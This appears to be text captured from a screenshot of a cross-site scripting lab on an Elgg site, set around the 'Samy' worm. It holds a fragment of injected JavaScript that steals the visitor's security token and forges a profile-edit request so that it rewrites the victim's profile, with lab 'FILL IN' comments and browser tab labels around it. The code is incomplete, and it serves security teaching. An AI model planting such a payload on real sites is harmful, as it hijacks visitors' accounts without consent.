 Samy
About me
Embed content Visual editor
var token="&__elgg_token="+elgg.security.token.__elgg_token;
// Construct your url.
var sendurl="http://www.xsslabelgg.com/action/profile/edit"; //FILL IN
// Construct the content of your request.
var content=token + ts + name + "&description=Samy is a genius" + "&accesslevel[description]=2" + guid; //FILL IN
// Send the HTTP POST request
var samyGuid=59; //FILL IN
if (elgg.session.user.guid!=samyGuid) // (1)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application